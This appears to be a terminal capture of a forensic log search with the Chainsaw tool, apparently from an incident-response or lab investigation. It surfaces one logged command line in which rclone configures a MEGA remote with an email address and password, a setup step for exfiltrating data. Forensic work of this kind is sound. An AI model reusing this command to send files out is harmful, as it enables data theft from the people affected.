 └─$ ./chainsaw search '@' Logs | egrep "\b[a-zA-Z0-9.-]+@[a-zA-Z0-9.-]+.[a-zA-Z0-9.-]+\b"
CHAINSAW
By Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: Logs
[+] Loaded 149 forensic files (54.3 MB)
[+] Searching forensic artefacts...
CommandLine: '"C:\Users\wade\AppData\Local\Temp\rclone-v1.61.1-windows-amd64\rclone.exe" config create remote mega user majmeret@protonmail.
com pass FBMeavdiaFZbWzpMqIVhJCGXZ5XXZI1qsU3EjhoKQw0rEoQqHyI'
[+] Found 873 hits